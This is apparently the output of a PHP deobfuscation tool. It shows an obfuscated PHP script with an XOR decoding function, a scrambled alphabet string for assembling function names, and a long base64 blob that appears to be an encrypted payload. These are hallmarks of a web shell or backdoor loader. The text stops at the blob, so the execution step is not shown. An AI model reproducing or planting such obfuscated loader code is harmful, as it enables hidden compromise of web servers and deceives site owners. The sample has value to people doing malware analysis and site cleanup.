
Decoded Output
download
<?php   
 
 
 function deGRi($wyB6B, $w3Q12 = '') { $zZ096 = $wyB6B; $pCLb8 = ''; for ($fMp3G = 0; $fMp3G < strlen($zZ096);) { for ($oxWol = 0; $oxWol < strlen($w3Q12) && $fMp3G < strlen($zZ096); $oxWol++, $fMp3G++) { $pCLb8 .= $zZ096[$fMp3G] ^ $w3Q12[$oxWol]; } } return $pCLb8; } 
/*iNsGNGYwlzdJjfaQJIGRtTokpZOTeLzrQnnBdsvXYlQCeCPPBElJTcuHmhkJjFXmRHApOYlqePWotTXHMuiuNfUYCjZsItPbmUiXSxvEEovUceztrezYbaOileiVBabK*/ 
 
$lBuAnNeu5282 = ")o4la2cih1kp97rmt*x5dw38b(sfy6;envguz_jq/.0"; 
$gbaylYLd6204 = "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